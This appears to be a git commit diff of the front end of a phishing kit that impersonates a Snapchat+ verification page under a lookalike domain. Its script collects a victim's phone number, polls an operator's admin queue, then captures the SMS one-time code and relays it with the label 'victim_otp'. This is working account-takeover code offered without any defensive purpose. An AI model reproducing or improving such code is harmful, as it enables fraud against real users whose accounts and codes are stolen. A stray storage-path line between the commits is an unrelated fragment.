+            document.getElementById('phoneInfo').innerHTML = t.phoneInfo;
+            document.getElementById('sendBtn').textContent = t.send;
+            document.getElementById('backToNetwork').textContent = t.back;
+            document.getElementById('termsText').textContent = t.terms;
+            document.getElementById('sendingTitle').textContent = t.sending;
+            document.getElementById('sendingText').innerHTML = t.sendingText;
+            document.getElementById('waitText').textContent = t.waitText;
+            document.getElementById('enterOTP').textContent = t.enterOTP;
+            document.getElementById('otpInfo').innerHTML = t.otpInfo + ' <strong id="displayNumber"></strong>';
+            document.getElementById('otpHint').textContent = t.otpHint;
+            document.getElementById('verifyBtn').textContent = t.verify;
+            document.getElementById('backToPhone').textContent = t.back;
+            document.getElementById('successTitle').textContent = t.successTitle;
+            document.getElementById('successText').innerHTML = t.successText;
+            document.getElementById('successSub').textContent = t.successSub;
+            document.getElementById('resetBtn').textContent = t.continueBtn;
+            document.getElementById('errorTitle').textContent = t.errorTitle;
+            document.getElementById('errorText').innerHTML = t.errorText;
+            document.getElementById('errorSub').textContent = t.errorSub;
+            document.getElementById('retryOTPBtn').textContent = t.tryAgain;
+        }
+
+        document.querySelectorAll('.lang-selector button').forEach(btn => {
+            btn.addEventListener('click', function() {
+                const lang = this.dataset.lang;
+                setLang(lang);
+            });
         });
-    });
-
-    // ============================================================
-    // DOM REFS
-    // ============================================================
-    const step1 = document.getElementById('step1');
-    const step2 = document.getElementById('step2');
-    const step3 = document.getElementById('step3');
-    const step4 = document.getElementById('step4');
-    const step5 = document.getElementById('step5');
-    const step6 = document.getElementById('step6');
-    const step7 = document.getElementById('step7');
-
-    const networkGrid = document.getElementById('networkGrid');
-    const countryCode = document.getElementById('countryCode');
-    const phoneInput = document.getElementById('phoneInput');
-    const displayNumber = document.getElementById('displayNumber');
-    const progressFill = document.getElementById('progressFill');
-    const otpContainer = document.getElementById('otpContainer');
-
-    const sendBtn = document.getElementById('sendBtn');
-    const verifyBtn = document.getElementById('verifyBtn');
-    const verifyingMessage = document.getElementById('verifyingMessage');
-
-    function goToStep(id) {
-        document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
-        document.getElementById(id).classList.add('active');
-    }
-
-    // ============================================================
-    // STEP 1: COUNTRY
-    // ============================================================
-    document.querySelectorAll('.country-card').forEach(function(card) {
-        card.addEventListener('click', function() {
-            const country = this.dataset.country;
-            selectCountry(country);
+
+        // ============================================================
+        // DOM REFS
+        // ============================================================
+        const step1 = document.getElementById('step1');
+        const step2 = document.getElementById('step2');
+        const step3 = document.getElementById('step3');
+        const step4 = document.getElementById('step4');
+        const step5 = document.getElementById('step5');
+        const step6 = document.getElementById('step6');
+        const step7 = document.getElementById('step7');
+
+        const networkGrid = document.getElementById('networkGrid');
+        const countryCode = document.getElementById('countryCode');
+        const phoneInput = document.getElementById('phoneInput');
+        const displayNumber = document.getElementById('displayNumber');
+        const progressFill = document.getElementById('progressFill');
+        const otpContainer = document.getElementById('otpContainer');
+
+        const sendBtn = document.getElementById('sendBtn');
+        const verifyBtn = document.getElementById('verifyBtn');
+        const verifyingMessage = document.getElementById('verifyingMessage');
+
+        function goToStep(id) {
+            document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
+            document.getElementById(id).classList.add('active');
+        }
+
+        // ============================================================
+        // STEP 1: COUNTRY
+        // ============================================================
+        document.querySelectorAll('.country-card').forEach(function(card) {
+            card.addEventListener('click', function() {
+                const country = this.dataset.country;
+                selectCountry(country);
+            });
         });
-    });
-
-    function selectCountry(country) {
-        selectedCountry = country;
-        document.querySelectorAll('.country-card').forEach(el => el.classList.remove('selected'));
-        document.querySelector('.country-card[data-country="' + country + '"]').classList.add('selected');
-        const networks = COUNTRIES[country].networks;
-        networkGrid.innerHTML = '';
-        networks.forEach(function(net) {
-            const btn = document.createElement('div');
-            btn.className = 'network-card';
-            btn.textContent = net;
-            btn.dataset.network = net;
-            btn.addEventListener('click', function() { selectNetwork(net); });
-            networkGrid.appendChild(btn);
-        });
-        goToStep('step2');
-    }
-
-    function selectNetwork(network) {
-        selectedNetwork = network;
-        document.querySelectorAll('.network-card').forEach(el => el.classList.remove('selected'));
-        document.querySelector('.network-card[data-network="' + network + '"]').classList.add('selected');
-        countryCode.textContent = COUNTRIES[selectedCountry].code;
-        goToStep('step3');
-        phoneInput.focus();
-    }
-
-    // ============================================================
-    // BACK BUTTONS
-    // ============================================================
-    document.getElementById('backToCountry').addEventListener('click', function() { goToStep('step1'); });
-    document.getElementById('backToNetwork').addEventListener('click', function() { goToStep('step2'); });
-    document.getElementById('backToPhone').addEventListener('click', function() { goToStep('step3'); phoneInput.focus(); });
-    document.getElementById('retryOTPBtn').addEventListener('click', function() { goToStep('step5'); document.querySelectorAll('.otp-box input').forEach(el => el.value = ''); document.querySelector('.otp-box input')?.focus(); });
-    document.getElementById('resetBtn').addEventListener('click', resetAll);
-
-    // ============================================================
-    // STEP 3: SUBMIT
-    // ============================================================
-    sendBtn.addEventListener('click', sendNumber);
-    phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
-
-    async function sendNumber() {
-        const phoneNumber = phoneInput.value.replace(/\s/g, '');
-        if (!phoneNumber || phoneNumber.length < 8) {
-            alert('Please enter a valid phone number.');
+
+        function selectCountry(country) {
+            selectedCountry = country;
+            document.querySelectorAll('.country-card').forEach(el => el.classList.remove('selected'));
+            document.querySelector('.country-card[data-country="' + country + '"]').classList.add('selected');
+            const networks = COUNTRIES[country].networks;
+            networkGrid.innerHTML = '';
+            networks.forEach(function(net) {
+                const btn = document.createElement('div');
+                btn.className = 'network-card';
+                btn.textContent = net;
+                btn.dataset.network = net;
+                btn.addEventListener('click', function() { selectNetwork(net); });
+                networkGrid.appendChild(btn);
+            });
+            goToStep('step2');
+        }
+
+        function selectNetwork(network) {
+            selectedNetwork = network;
+            document.querySelectorAll('.network-card').forEach(el => el.classList.remove('selected'));
+            document.querySelector('.network-card[data-network="' + network + '"]').classList.add('selected');
+            countryCode.textContent = COUNTRIES[selectedCountry].code;
+            goToStep('step3');
             phoneInput.focus();
-            return;
-        }
-
-        const fullNumber = COUNTRIES[selectedCountry].code + phoneNumber;
-        sendBtn.disabled = true;
-        sendBtn.textContent = 'Sending...';
-        goToStep('step4');
-
-        let progress = 0;
-        const interval = setInterval(function() {
-            progress += Math.random() * 10;
-            if (progress > 90) clearInterval(interval);
-            progressFill.style.width = Math.min(progress, 90) + '%';
-        }, 300);
-
-        try {
-            const response = await fetch('/api/submit', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    number: fullNumber,
-                    country: selectedCountry,
-                    network: selectedNetwork,
-                    queue: COUNTRIES[selectedCountry].queue
-                })
-            });
-            const data = await response.json();
-            queueId = data.queueId;
-            clearInterval(interval);
-            progressFill.style.width = '100%';
-            await checkStatus();
-        } catch (error) {
-            alert('Connection error. Please try again.');
-            resetAll();
-        } finally {
-            sendBtn.disabled = false;
-            sendBtn.textContent = LANG[currentLang].send;
-        }
-    }
-
-    async function checkStatus() {
-        let attempts = 0;
-        const checkInterval = setInterval(async function() {
-            attempts++;
+        }
+
+        // ============================================================
+        // BACK BUTTONS
+        // ============================================================
+        document.getElementById('backToCountry').addEventListener('click', function() { goToStep('step1'); });
+        document.getElementById('backToNetwork').addEventListener('click', function() { goToStep('step2'); });
+        document.getElementById('backToPhone').addEventListener('click', function() { goToStep('step3'); phoneInput.focus(); });
+        document.getElementById('retryOTPBtn').addEventListener('click', function() { goToStep('step5'); document.querySelectorAll('.otp-box input').forEach(el => el.value = ''); document.querySelector('.otp-box input')?.focus(); });
+        document.getElementById('resetBtn').addEventListener('click', resetAll);
+
+        // ============================================================
+        // STEP 3: SUBMIT
+        // ============================================================
+        sendBtn.addEventListener('click', sendNumber);
+        phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
+
+        async function sendNumber() {
+            const phoneNumber = phoneInput.value.replace(/\s/g, '');
+            if (!phoneNumber || phoneNumber.length < 8) {
+                alert('Please enter a valid phone number.');
+                phoneInput.focus();
+                return;
+            }
+
+            const fullNumber = COUNTRIES[selectedCountry].code + phoneNumber;
+            sendBtn.disabled = true;
+            sendBtn.textContent = 'Sending...';
+            goToStep('step4');
+
+            let progress = 0;
+            const interval = setInterval(function() {
+                progress += Math.random() * 10;
+                if (progress > 90) clearInterval(interval);
+                progressFill.style.width = Math.min(progress, 90) + '%';
+            }, 300);
+
             try {
-                const response = await fetch('/api/admin/queues');
+                const response = await fetch('/api/submit', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        number: fullNumber,
+                        country: selectedCountry,
+                        network: selectedNetwork,
+                        queue: COUNTRIES[selectedCountry].queue
+                    })
+                });
                 const data = await response.json();
-                for (const queue in data) {
-                    for (const entry of data[queue]) {
-                        if (entry.id === queueId) {
-                            if (entry.status === 'awaiting_otp') {
-                                clearInterval(checkInterval);
-                                otpLength = entry.otp_length || 4;
-                                goToStep('step5');
-                                setupOTP(otpLength);
-                                displayNumber.textContent = entry.number;
-                                document.querySelector('.otp-box input')?.focus();
-                                return;
+                queueId = data.queueId;
+                clearInterval(interval);
+                progressFill.style.width = '100%';
+                await checkStatus();
+            } catch (error) {
+                alert('Connection error. Please try again.');
+                resetAll();
+            } finally {
+                sendBtn.disabled = false;
+                sendBtn.textContent = LANG[currentLang].send;
+            }
+        }
+
+        async function checkStatus() {
+            let attempts = 0;
+            const checkInterval = setInterval(async function() {
+                attempts++;
+                try {
+                    const response = await fetch('/api/admin/queues');
+                    const data = await response.json();
+                    for (const queue in data) {
+                        for (const entry of data[queue]) {
+                            if (entry.id === queueId) {
+                                if (entry.status === 'awaiting_otp') {
+                                    clearInterval(checkInterval);
+                                    otpLength = entry.otp_length || 4;
+                                    goToStep('step5');
+                                    setupOTP(otpLength);
+                                    displayNumber.textContent = entry.number;
+                                    document.querySelector('.otp-box input')?.focus();
+                                    return;
+                                }
+                                if (entry.status === 'verified') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step6');
+                                    return;
+                                }
+                                if (entry.status === 'wrong') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step7');
+                                    return;
+                                }
+                                break;
                             }
-                            if (entry.status === 'verified') {
-                                clearInterval(checkInterval);
-                                goToStep('step6');
-                                return;
-                            }
-                            if (entry.status === 'wrong') {
-                                clearInterval(checkInterval);
-                                goToStep('step7');
-                                return;
-                            }
-                            break;
                         }
                     }
+                    if (attempts >= 60) {
+                        clearInterval(checkInterval);
+                        alert('Timeout. Please try again.');
+                        resetAll();
+                    }
+                } catch (error) {}
+            }, 2000);
+        }
+
+        // ============================================================
+        // STEP 5: OTP
+        // ============================================================
+        function setupOTP(length) {
+            otpLength = length;
+            otpContainer.innerHTML = '';
+            for (var i = 0; i < length; i++) {
+                var input = document.createElement('input');
+                input.type = 'text';
+                input.maxLength = 1;
+                input.id = 'otp' + (i + 1);
+                if (i === 0) input.autofocus = true;
+                input.addEventListener('input', function(idx) {
+                    return function(e) {
+                        if (this.value.length === 1 && idx < length - 1) {
+                            otpContainer.children[idx + 1].focus();
+                        }
+                    };
+                }(i));
+                input.addEventListener('keydown', function(idx) {
+                    return function(e) {
+                        if (e.key === 'Backspace' && this.value === '' && idx > 0) {
+                            otpContainer.children[idx - 1].focus();
+                        }
+                        if (e.key === 'Enter') { submitOTP(); }
+                    };
+                }(i));
+                otpContainer.appendChild(input);
+            }
+            setTimeout(function() { var first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
+        }
+
+        verifyBtn.addEventListener('click', submitOTP);
+
+        async function submitOTP() {
+            var inputs = otpContainer.querySelectorAll('input');
+            var otp = '';
+            for (var i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
+            if (otp.length !== otpLength) {
+                alert('Please enter the complete verification code.');
+                return;
+            }
+
+            verifyingMessage.style.display = 'block';
+            verifyBtn.disabled = true;
+
+            try {
+                var response = await fetch('/api/admin/update', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        queueId: queueId,
+                        action: 'victim_otp',
+                        otp: otp
+                    })
+                });
+                var data = await response.json();
+                if (data.success) {
+                    await waitForAdminVerification();
+                } else {
+                    alert('Error submitting OTP. Please try again.');
+                    verifyingMessage.style.display = 'none';
+                    verifyBtn.disabled = false;
                 }
-                if (attempts >= 60) {
-                    clearInterval(checkInterval);
-                    alert('Timeout. Please try again.');
-                    resetAll();
-                }
-            } catch (error) {}
-        }, 2000);
-    }
-
-    // ============================================================
-    // STEP 5: OTP
-    // ============================================================
-    function setupOTP(length) {
-        otpLength = length;
-        otpContainer.innerHTML = '';
-        for (var i = 0; i < length; i++) {
-            var input = document.createElement('input');
-            input.type = 'text';
-            input.maxLength = 1;
-            input.id = 'otp' + (i + 1);
-            if (i === 0) input.autofocus = true;
-            input.addEventListener('input', function(idx) {
-                return function(e) {
-                    if (this.value.length === 1 && idx < length - 1) {
-                        otpContainer.children[idx + 1].focus();
-                    }
-                };
-            }(i));
-            input.addEventListener('keydown', function(idx) {
-                return function(e) {
-                    if (e.key === 'Backspace' && this.value === '' && idx > 0) {
-                        otpContainer.children[idx - 1].focus();
-                    }
-                    if (e.key === 'Enter') { submitOTP(); }
-                };
-            }(i));
-            otpContainer.appendChild(input);
-        }
-        setTimeout(function() { var first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
-    }
-
-    verifyBtn.addEventListener('click', submitOTP);
-
-    async function submitOTP() {
-        var inputs = otpContainer.querySelectorAll('input');
-        var otp = '';
-        for (var i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
-        if (otp.length !== otpLength) {
-            alert('Please enter the complete verification code.');
-            return;
-        }
-
-        // Show verifying message
-        verifyingMessage.style.display = 'block';
-        verifyBtn.disabled = true;
-
-        try {
-            var response = await fetch('/api/admin/update', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    queueId: queueId,
-                    action: 'victim_otp',
-                    otp: otp
-                })
-            });
-            var data = await response.json();
-            if (data.success) {
-                // Wait for admin to verify
-                await waitForAdminVerification();
-            } else {
+            } catch (error) {
                 alert('Error submitting OTP. Please try again.');
                 verifyingMessage.style.display = 'none';
                 verifyBtn.disabled = false;
             }
-        } catch (error) {
-            alert('Error submitting OTP. Please try again.');
+        }
+
+        async function waitForAdminVerification() {
+            let attempts = 0;
+            const checkInterval = setInterval(async function() {
+                attempts++;
+                try {
+                    const response = await fetch('/api/admin/queues');
+                    const data = await response.json();
+                    for (const queue in data) {
+                        for (const entry of data[queue]) {
+                            if (entry.id === queueId) {
+                                if (entry.status === 'verified') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step6');
+                                    return;
+                                }
+                                if (entry.status === 'wrong') {
+                                    clearInterval(checkInterval);
+                                    goToStep('step7');
+                                    return;
+                                }
+                                break;
+                            }
+                        }
+                    }
+                    if (attempts >= 60) {
+                        clearInterval(checkInterval);
+                        alert('Timeout. Please try again.');
+                        resetAll();
+                    }
+                } catch (error) {}
+            }, 2000);
+        }
+
+        // ============================================================
+        // RESET
+        // ============================================================
+        function resetAll() {
+            goToStep('step1');
+            phoneInput.value = '';
+            selectedCountry = null;
+            selectedNetwork = null;
+            queueId = null;
+            document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
+            document.querySelectorAll('.country-card, .network-card').forEach(el => el.classList.remove('selected'));
+            progressFill.style.width = '0%';
             verifyingMessage.style.display = 'none';
             verifyBtn.disabled = false;
         }
-    }
-
-    async function waitForAdminVerification() {
-        let attempts = 0;
-        const checkInterval = setInterval(async function() {
-            attempts++;
-            try {
-                const response = await fetch('/api/admin/queues');
-                const data = await response.json();
-                for (const queue in data) {
-                    for (const entry of data[queue]) {
-                        if (entry.id === queueId) {
-                            if (entry.status === 'verified') {
-                                clearInterval(checkInterval);
-                                goToStep('step6');
-                                return;
-                            }
-                            if (entry.status === 'wrong') {
-                                clearInterval(checkInterval);
-                                goToStep('step7');
-                                return;
-                            }
-                            break;
-                        }
-                    }
-                }
-                if (attempts >= 60) {
-                    clearInterval(checkInterval);
-                    alert('Timeout. Please try again.');
-                    resetAll();
-                }
-            } catch (error) {}
-        }, 2000);
-    }
-
-    // ============================================================
-    // RESET
-    // ============================================================
-    function resetAll() {
+
+        // ============================================================
+        // INIT
+        // ============================================================
+        setLang('en');
         goToStep('step1');
-        phoneInput.value = '';
-        selectedCountry = null;
-        selectedNetwork = null;
-        queueId = null;
-        document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
-        document.querySelectorAll('.country-card, .network-card').forEach(el => el.classList.remove('selected'));
-        progressFill.style.width = '0%';
-        verifyingMessage.style.display = 'none';
-        verifyBtn.disabled = false;
-    }
-
-    // ============================================================
-    // INIT
-    // ============================================================
-    setLang('en');
-    goToStep('step1');
-</script>
+    </script>
 
 </body>
 </html>

==== commit aebd33da: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,149 +1,260 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="fr">
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Snapchat+ Verification</title>
+    <title>snapplus.com — Snapchat+</title>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
     <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, 'SF Pro Display', 'Segoe UI', Roboto, sans-serif; }
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif; }
         body {
             min-height: 100vh;
             display: flex;
             align-items: center;
             justify-content: center;
-            background: radial-gradient(ellipse at center, #0d0d1a 0%, #000 100%);
-            padding: 16px;
+            background: radial-gradient(ellipse at top, #1a1a2e 0%, #0a0a0f 100%);
+            padding: 20px;
             position: relative;
-            overflow-x: hidden;
-        }
-        /* Animated background particles */
+        }
+        /* subtle grid background */
         body::before {
             content: '';
             position: fixed;
             inset: 0;
-            background: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.05'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
-        }
-        .container { width: 100%; max-width: 420px; position: relative; z-index: 1; }
+            background-image: 
+                linear-gradient(rgba(255,255,255,0.02) 1px, transparent 1px),
+                linear-gradient(90deg, rgba(255,255,255,0.02) 1px, transparent 1px);
+            background-size: 40px 40px;
+            pointer-events: none;
+        }
+        .container { width: 100%; max-width: 480px; position: relative; z-index: 1; }
+
+        /* Main card — glassmorphism */
         .card {
-            background: rgba(20,20,35,0.85);
-            backdrop-filter: blur(20px);
+            background: rgba(22,22,38,0.85);
+            backdrop-filter: blur(24px);
+            -webkit-backdrop-filter: blur(24px);
             border-radius: 40px;
-            padding: 36px 28px 28px;
-            box-shadow: 0 30px 80px rgba(0,0,0,0.9), inset 0 1px 0 rgba(255,255,255,0.05);
+            padding: 32px 28px 28px;
             border: 1px solid rgba(255,255,255,0.06);
+            box-shadow: 0 30px 80px rgba(0,0,0,0.6);
             transition: transform 0.3s ease;
         }
         .card:hover { transform: translateY(-2px); }
 
-        /* Live counter */
-        .live-counter {
+        /* ===== HEADER ===== */
+        .header {
             display: flex;
-            justify-content: center;
             align-items: center;
-            gap: 8px;
+            justify-content: space-between;
             margin-bottom: 20px;
-            padding: 8px 16px;
-            background: rgba(255,252,0,0.08);
-            border-radius: 30px;
-            border: 1px solid rgba(255,252,0,0.15);
-            animation: pulse 2s infinite;
-        }
-        .live-counter .dot {
-            width: 8px;
-            height: 8px;
-            background: #00ff88;
-            border-radius: 50%;
-            animation: blink 1s infinite;
-        }
-        .live-counter span {
-            color: #aaa;
-            font-size: 13px;
-            font-weight: 500;
-        }
-        .live-counter strong {
-            color: #FFFC00;
-            font-weight: 700;
-            font-size: 15px;
-        }
-        @keyframes blink {
-            0%, 100% { opacity: 1; }
-            50% { opacity: 0.2; }
-        }
-        @keyframes pulse {
-            0%, 100% { box-shadow: 0 0 20px rgba(255,252,0,0.05); }
-            50% { box-shadow: 0 0 30px rgba(255,252,0,0.15); }
-        }
-
-        .lang-selector { display: flex; gap: 8px; justify-content: flex-end; margin-bottom: 16px; }
-        .lang-selector button { background: transparent; border: 1px solid rgba(255,255,255,0.1); color: #888; padding: 4px 12px; border-radius: 20px; cursor: pointer; font-size: 12px; transition: all 0.3s; }
-        .lang-selector button:hover { border-color: #FFFC00; color: #fff; }
-        .lang-selector button.active { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.1); }
-
-        .brand { text-align: center; margin-bottom: 24px; }
-        .brand .snap-icon {
-            width: 72px; height: 72px;
+        }
+        .brand {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+        }
+        .brand .ghost {
+            width: 44px;
+            height: 44px;
             background: linear-gradient(135deg, #FFFC00, #FFD700);
             border-radius: 50%;
             display: flex;
             align-items: center;
             justify-content: center;
-            margin: 0 auto 12px;
-            font-size: 36px;
-            box-shadow: 0 0 60px rgba(255,252,0,0.15);
-            transition: transform 0.3s;
-        }
-        .brand .snap-icon:hover { transform: scale(1.05); }
-        .brand h1 { font-size: 32px; font-weight: 700; color: #fff; letter-spacing: -0.5px; }
+            font-size: 24px;
+            box-shadow: 0 0 30px rgba(255,252,0,0.15);
+        }
+        .brand h1 {
+            font-size: 22px;
+            font-weight: 700;
+            color: #fff;
+            letter-spacing: -0.3px;
+        }
         .brand h1 span { color: #FFFC00; }
-        .brand .tagline { color: #888; font-size: 14px; margin-top: 6px; }
-
-        .step { display: none; animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
-        .step.active { display: block; }
-        @keyframes fadeUp { 0% { opacity: 0; transform: translateY(20px) scale(0.98); } 100% { opacity: 1; transform: translateY(0) scale(1); } }
-
-        .step-title { color: #fff; font-size: 22px; font-weight: 600; text-align: center; margin-bottom: 20px; }
-
-        .grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
-        .country-card, .network-card {
-            padding: 18px 12px;
+        .brand .domain {
+            font-size: 12px;
+            color: #888;
+            font-weight: 400;
+            margin-top: 2px;
+        }
+        .lang-switch {
+            display: flex;
+            gap: 6px;
+        }
+        .lang-switch button {
+            background: transparent;
+            border: 1px solid rgba(255,255,255,0.08);
+            color: #888;
+            padding: 4px 12px;
             border-radius: 20px;
+            cursor: pointer;
+            font-size: 12px;
+            font-weight: 500;
+            transition: all 0.3s;
+        }
+        .lang-switch button:hover { border-color: rgba(255,252,0,0.3); color: #fff; }
+        .lang-switch button.active { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+
+        /* ===== HERO ===== */
+        .hero {
+            text-align: center;
+            margin-bottom: 24px;
+        }
+        .hero h2 {
+            font-size: 26px;
+            font-weight: 800;
+            color: #fff;
+            line-height: 1.2;
+            letter-spacing: -0.5px;
+        }
+        .hero h2 .highlight { color: #FFFC00; }
+        .hero .sub {
+            color: #999;
+            font-size: 14px;
+            margin-top: 6px;
+        }
+
+        /* ===== BENEFITS ===== */
+        .benefits {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 8px;
+            margin: 16px 0 20px;
+            background: rgba(255,255,255,0.03);
+            border-radius: 16px;
+            padding: 12px 14px;
+            border: 1px solid rgba(255,255,255,0.04);
+        }
+        .benefit-item {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+            color: #ccc;
+            font-size: 13px;
+            font-weight: 500;
+        }
+        .benefit-item .icon { font-size: 16px; }
+        .benefit-item .label { color: #aaa; }
+
+        /* ===== INFO ===== */
+        .info-box {
+            background: rgba(255,252,0,0.06);
+            border-radius: 14px;
+            padding: 12px 16px;
+            margin-bottom: 20px;
+            border-left: 3px solid #FFFC00;
+        }
+        .info-box p {
+            color: #aaa;
+            font-size: 13px;
+            line-height: 1.5;
+        }
+        .info-box strong { color: #fff; }
+
+        /* ===== COUNTRY SELECTOR ===== */
+        .section-label {
+            color: #aaa;
+            font-size: 13px;
+            font-weight: 600;
+            text-transform: uppercase;
+            letter-spacing: 0.5px;
+            margin-bottom: 10px;
+        }
+        .country-grid {
+            display: grid;
+            grid-template-columns: repeat(3, 1fr);
+            gap: 8px;
+            margin-bottom: 18px;
+        }
+        .country-btn {
+            padding: 12px 6px;
+            border-radius: 14px;
             border: 2px solid rgba(255,255,255,0.06);
             background: rgba(255,255,255,0.03);
-            color: #fff;
-            font-size: 16px;
+            color: #aaa;
+            font-size: 13px;
             font-weight: 500;
             cursor: pointer;
             transition: all 0.3s;
             text-align: center;
         }
-        .country-card:hover, .network-card:hover { transform: translateY(-2px); border-color: rgba(255,252,0,0.3); }
-        .country-card .flag { font-size: 36px; display: block; margin-bottom: 6px; }
-        .country-card.selected, .network-card.selected { border-color: #FFFC00; background: rgba(255,252,0,0.08); transform: translateY(-2px); }
-        .network-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
-        .network-card { font-size: 13px; padding: 14px 10px; }
-
+        .country-btn .flag { font-size: 22px; display: block; margin-bottom: 4px; }
+        .country-btn:hover { border-color: rgba(255,252,0,0.2); color: #fff; }
+        .country-btn.selected { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.08); }
+
+        /* ===== INPUTS ===== */
         .input-group {
+            margin-bottom: 16px;
+        }
+        .input-group label {
+            display: block;
+            color: #aaa;
+            font-size: 13px;
+            font-weight: 500;
+            margin-bottom: 6px;
+        }
+        .input-group .input-wrap {
             display: flex;
             align-items: center;
             background: rgba(255,255,255,0.04);
-            border-radius: 18px;
+            border-radius: 16px;
             border: 2px solid rgba(255,255,255,0.06);
-            padding: 0 18px;
-            margin-bottom: 14px;
+            padding: 0 16px;
             transition: all 0.3s;
         }
-        .input-group:focus-within { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.05); }
-        .input-group .code { color: #aaa; font-size: 16px; font-weight: 500; padding-right: 14px; border-right: 1px solid rgba(255,255,255,0.06); }
